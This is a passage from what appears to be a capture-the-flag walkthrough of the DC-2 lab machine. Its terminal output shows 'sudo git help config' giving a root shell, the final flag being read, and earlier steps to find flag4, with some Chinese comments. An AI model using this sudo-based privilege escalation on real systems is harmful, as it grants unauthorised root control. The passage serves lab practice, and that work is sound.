 jerry@DC-2:/home/tom$ sudo git help config
root@DC-2:/home/tom# cd /root
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#
1 cd jerry //进入jerry
2 ls //查看当前文件
$ cd jerry
$ ls
flag4.txt
发现了flag4
直接vi查看
a310034188 关注